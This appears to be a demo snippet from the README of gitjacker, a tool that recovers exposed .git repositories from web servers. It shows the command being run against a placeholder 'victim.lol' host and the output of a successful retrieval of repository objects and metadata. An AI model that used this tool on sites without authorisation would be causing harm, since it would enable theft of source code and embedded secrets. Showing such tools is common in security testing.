 liamg ~ gitjacker http://victim.lol:8000
GITJACKER
https://github.com/liamg/gitjacker v0.0.1
Target: http://victim.lol:8000
Local Git: 2.25.1
Output Dir: /tmp/gitjacker495771982
Operation complete.
Status: Success
Retrieved Objects: 10
Missing Objects: 0
Pack Data Listed: true
Repository: gitjacker
Remotes:
- origin: git@github.com:liamg/gitjacker.git
Branches:
- master (origin)
You can find the retrieved repository data in /tmp/gitjacker495771982
liamg ~ cd /tmp/gitjacker495771982
liamg master / tmp gitjacker495771982